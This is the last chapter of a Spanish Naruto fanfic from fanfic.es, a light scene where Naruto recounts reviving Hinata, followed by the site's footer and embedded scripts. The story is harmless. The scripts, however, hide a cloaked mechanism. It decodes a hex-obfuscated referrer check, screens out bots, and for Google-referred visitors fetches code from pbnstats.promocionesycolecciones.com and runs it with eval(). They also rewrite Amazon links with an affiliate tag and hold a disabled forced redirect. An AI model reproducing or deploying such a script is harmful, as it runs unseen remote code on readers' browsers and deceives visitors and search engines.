sera?</p><p><strong>NEJI:</strong>Gemelos</p><p><strong>NARUTO:</strong>Que bien,Hinata que hay de almuerzo?</p><p><strong>HINATA:</strong>Ramen!!!! Neji los invitamos a almorzar n_n</p><p><strong>NEJI:</strong>Y por que hoy hiciste la comida favorita de Naruto?</p><p><strong>HINATA:</strong>Por que hoy es el aniversario de cuando estuve muerta y el me salvo n__n</p><p><strong>NARUTO:</strong>o///o jeje es verdad n__n hoy vienen todos...</p><p><strong>HINATA:</strong>Naruto podrias ir a ayudar a vestir a nuestra hija Kaede</p><p><strong>KAEDE:</strong>Mama me puedes contar como papá te salvo? *halando la ropa de Hinata*</p><p><strong>HINATA:</strong>Mejor que te lo cuente tu padre</p><p><strong>NARUTO:</strong>Yo? Esta bien</p><p><strong><u>FLASH BACK</u></strong></p><p><strong>NARUTO:*</strong>Gritando* HINATA!!!!! KYUBI ME ESCUCHAS?!! DAME DE TU CHAKRA PARA SALVAR A HINATA</p><p>La habitación e vuelve roja y aparece Kyubi detrás de una puerta sellada...</p><p><strong>KIBA:</strong>*Temblando* Que esta pasando?</p><p><strong>NARUTO:</strong>Este es el demonio que hay dentro de mi TT_TT</p><p><strong>KYUBI:</strong>Que paso?!!! niño insolente -__-</p><p><strong>NARUTO:</strong>Quiero que me des un poco de tu chakra para salvarla o si no... *coge un kunai y señala su muñeca*</p><p><strong>KYUBI:</strong>Eres un niño muy estupido ù_ú lo hare</p><p><strong>NARUTO:</strong>Enserio?</p><p><strong>KYUBI:</strong>No jaja xD</p><p><strong>NARUTO:</strong>Entonces *aprieta el kunai* moriremos los 2</p><p><strong>KYUBI:</strong>Lo hare pero...</p><p><strong>NARUTO:</strong>Pero que?</p><p><strong>KYUBI:</strong>La muchacha tal vez no reaccione ha estado mucho tiempo muerta,si no revive no me heches la culpa</p><p><strong>NARUTO:</strong>Esta bien</p><p>El chakra del zorro levanto el cadáver ­­­­­­­­­­­­­y lo envolvio parecia que se desintegrara y los pedazos se revolveran formando una especie de remolino...el remolino paro y dejo el cadáver acostado y Kyubi desaparecio,la chica nada que reaccionaba...habian pasado 15 minutos y la chica nada que reaccionaba</p><p><strong>NARUTO:</strong>Hinata *los ojos empezaban listos para ponerse a llorar* espero que donde estes,que estoy diciendo? Por favor vuelve TT_TT</p><p><strong>KIBA:</strong>Naruto,Hinata esta moviendo la mano o.o</p><p><strong>NARUTO:</strong>o.o Hi...Hinata o.o</p><p><strong>KIBA:</strong>xD Esta viva *saltando* Naruto la salvaste xD</p><p><strong>HINATA:</strong>Na...Naruto  o///o *debil* Kiba</p><p><strong>NARUTO:</strong>Hinata estas viva *se quita las lagrimas*</p><p><strong>HINATA:</strong>Naruto yo...</p><p><strong>NARUTO:</strong>No hables *le pone un dedo en los labios* n_n</p><p><strong><u>FIN DEL FLASH BACK</u></strong></p><p>(Inner:Es el falsh back mas largo que he leido   Rumiko:-__-U)</p><p>Llega Sasuke,Sakura y su hija...</p><p><strong>NARUTO:</strong>Hola Sasuke, hola Sakura *agitando la mano*</p><p><strong>SASUKE:</strong>-__- Teniamos que venir -__-</p><p><strong>SAKURA:</strong>ù_ú Si Naruto es nuestro mejor amigo</p><p><strong>SASUKE:</strong>Pero sigue siendo una molestia n_nU</p><p><strong>SAKURA:-__- </strong>Sasuke lleva a Kaguya a saludar</p><p><strong>SASUKE:</strong>Esta bien</p><p>Llegan al lado de Naruto Sasuke y Kaguya...</p><p><strong>NARUTO:</strong>Hola Sasuke,hola pequeña Kaguya n__n</p><p><strong>SASUKE:</strong>¬¬ Sakura me mando a que Kaguya te saludara ¬¬</p><p><strong>KAGUYA:</strong>Hola tio Naruto</p><p><strong>NARUTO:</strong>Ya vengo voy a vestir a Kaede T_T si quieren sientensen</p><p><strong>SASUKE:</strong>Ok</p><p><strong>NARUTO:</strong>Kaede vamos a vestirte *le ofrece la mano*</p><p><strong>KAEDE:</strong>*Le coge la mano* Ok vamos papá</p><p><strong>SASUKE:</strong>*Pensando* 8) parece que Naruto es buen padre *Viendo como se alejan Naruto y Kaede* 8) con razon es mi mejor amigo ¬¬*</p><p><strong>KAGUYA:</strong>Papá</p><p><strong>SASUKE:</strong>Dime</p><p><strong>KAGUYA:</strong>El tio Naruto es guapo n///n</p><p><strong>SASUKE:</strong>*Pensando* o.o maldición lo peor que me puede pasar TT_TT a mi hija le parece guapo Naruto</p><p>(Inner:Que!? Sasuke tu hija esta loca TT_TT   Sasuke:Maldito Naruto de seguro le hizo una brujería TT_TT   Rumiko:Los 2 deben de aceptar que Naruto es guapo ♥.♥)</p><p><strong>HINATA:</strong>Sasuke y Kaguya ya todos estan en la mesa faltan ustedes</p><p><strong>SASUKE:</strong>Ok</p><p>Todos ya en la mesa...</p><p><strong>NARUTO:</strong>Gracias amigos por venir a esta cena que hizo mi esposa</p><p><strong>HINATA:</strong>O///O JEJE</p><p><strong>NARUTO:</strong>Un brindis por que todos estan aqui!!!!!</p><p><strong>TODOS:</strong>SALUD!!!!!</p><p>Y asi termina mi super fanfic T_T JEJE xD espero les haya gustado no soy muy buena para los finales</p><div class="title"><span>End Notes:</span><div class="noteinfo"><p>Aprovecho y hago propaganda a mi proximo fanfic</p><p>"De los mismos creadores de LA MUERTE REVELA SECRETOS DEL CORAZON llega EL MIEDO HIZO ENCONTRAR EL AMOR"</p><p>Vea este fanfic en su computador mas cercano</p><span>End Notes:</span><p>Aprovecho y hago propaganda a mi proximo fanfic</p><p>"De los mismos creadores de LA MUERTE REVELA SECRETOS DEL CORAZON llega EL MIEDO HIZO ENCONTRAR EL AMOR"</p><p>Vea este fanfic en su computador mas cercano</p><a href="https://fanfic.es/#1">Volver al index</a><u>Disclaimer:</u> All publicly recognizable characters and settings are the property of their respective owners. The original characters and plot are the property of the author. No money is being made from this work. No copyright infringement is intended.Fanfic archivado en <a href="https://fanfic.es/viewstory.php?sid=2236">http://www.fanfic.es/viewstory.php?sid=2236</a>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#1d7f746978717e7568655d647c75727233786e"><span class="__cf_email__" data-cfemail="c0a2a9b4a5aca3a8b5b880b9a1a8afafeea5b3">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#22404b56474e414a575a625b434a4d4d0c4751"><span class="__cf_email__" data-cfemail="65070c110009060d101d251c040d0a0a4b0016">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=77114&from=fanfic.es&id=627')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/-/' alt='*-.bajo el mismo techo.-* by _-_sasusaku_-_'><h2>*-.bajo el mismo techo.-* by _-_sasusaku_-_</h2></a></li><li><a href='/-a-bad-dream-world-of-warcraft/' alt='~ A Bad Dream // World of Warcraft. ~ by TsukiakuSurinare'><h2>~ A Bad Dream // World of Warcraft. ~ by TsukiakuSurinare</h2></a></li><li><a href='/-abriendo-mis-alas-by-princessofroses/' alt='#*:* ABRIENDO MIS ALAS *:*# by princess_of_roses'><h2>#*:* ABRIENDO MIS ALAS *:*# by princess_of_roses</h2></a></li><li><a href='/-alicia-en-el-mundo-real-by-faanny/' alt='" Alicia en el mundo real " by Faanny'><h2>" Alicia en el mundo real " by Faanny</h2></a></li><li><a href='/-by-uchiharuno/' alt='実現不可能兄 by _uchiharuno_'><h2>実現不可能兄 by _uchiharuno_</h2></a></li><li><a href='/-cuando-las-palabras-sobran-by-alidealyssa/' alt='{* Cuando las palabras sobran*} by Ali_de_Alyssa'><h2>{* Cuando las palabras sobran*} by Ali_de_Alyssa</h2></a></li><li><a href='/-declaraciones-by-yuikoloveuchiha/' alt='-_-Declaraciones-_- by Yuiko_love_uchiha'><h2>-_-Declaraciones-_- by Yuiko_love_uchiha</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>fanfic.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 fanfic.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#03616c776a696c6d6f6a6d6643646e626a6f2d606c6e" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://fanfic.es/",
					"website_privacy_policy_url": "https://fanfic.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=La+muerte+revela+secretos+del+corazon+by+Kishimoto_Rumiko", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e12a7d12124d4609baed05aa3beef1a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
